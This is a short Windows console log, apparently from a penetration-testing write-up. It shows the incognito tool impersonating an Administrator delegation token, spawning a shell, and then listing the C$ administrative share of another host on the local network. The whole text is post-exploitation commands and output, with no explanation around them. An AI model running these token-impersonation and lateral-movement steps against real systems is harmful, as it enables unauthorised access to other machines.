 C:\Users\Administrator\Desktop\1>incognito.exe execute "12SERVER10\Administrator
" cmd
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[+] Created new process with token successfully
C:\Users\Administrator\Desktop\1>whoami
12server10\administrator
C:\Users\Administrator\Desktop\1>dir //192.168.31.164/c$
无效开关 - "/"。
C:\Users\Administrator\Desktop\1>dir \\192.168.31.164\c$
驱动器 \\192.168.31.164\c$ 中的卷没有标签。
卷的序列号是 54FC-ADDA
\\192.168.31.164\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/11/02  01:11    <DIR>          Program Files
2021/11/02  01:11    <DIR>          Program Files (x86)
2021/11/02  01:06    <DIR>          Users
2025/07/17  15:38    <DIR>          Windows
0 个文件              0 字节
5 个目录 31,739,703,296 可用字节
C:\Users\Administrator\Desktop\1>a